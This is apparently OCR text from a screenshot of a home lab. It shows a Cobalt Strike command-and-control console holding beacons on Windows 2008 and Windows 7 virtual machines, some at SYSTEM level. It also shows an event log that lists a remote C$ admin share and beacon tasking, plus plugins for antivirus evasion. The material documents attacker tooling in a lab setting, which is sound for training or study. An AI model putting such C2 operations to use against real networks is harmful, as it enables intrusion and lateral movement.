 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 9:27
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 278801992 NT: 6.1 6666.exe 268 x64 32ms Interactive
192.168.70.32 192.168.70.32 CobaltStrike Administrator * WIN2008-X64 Bid: 1232681152 NT: 6.1 6666.exe 2800 x64 8s 1 minute
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 45ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 95ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
[10/17 18:56:10] [+] received output:
驱动器 \\win2008-x64.wasj.test\C$ 中的卷没有标签。
卷的序列号是 4253-F2DB
\\win2008-x64.wasj.test\C$ 的目录
2024/10/16 16:18 19,456 6666.exe
2009/07/14 11:20 <DIR> PerfLogs
2022/09/27 21:05 <DIR> Program Files
2022/09/27 21:01 <DIR> Program Files (x86)
2024/10/16 15:35 <DIR> Users
2022/09/27 21:04 <DIR> Windows
1 个文件 19,456 字节
5 个目录 31,148,994,560 可用字节
[10/18 09:16:29] [*] Tasked beacon to become interactive
[10/18 09:16:29] [*] Tasked beacon to become interactive
[10/18 09:16:29] [*] Tasked beacon to sleep for 30s (30% jitter)
[10/18 09:16:29] [*] Tasked beacon to become interactive
[10/18 09:16:29] [+] host called home, sent: 64 bytes
[10/18 09:16:41] [*] Tasked beacon to become interactive
[10/18 09:16:41] [*] Tasked beacon to become interactive
[10/18 09:16:41] [*] Tasked beacon to become interactive
[10/18 09:16:41] [*] Tasked beacon to become interactive
[10/18 09:16:41] [+] host called home, sent: 64 bytes
[WIN7-X64] - x64 | win7 | 2008 - x64 | Note: Bid: 1086552352 NT: 6.1 last:95ms
beacon> she
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。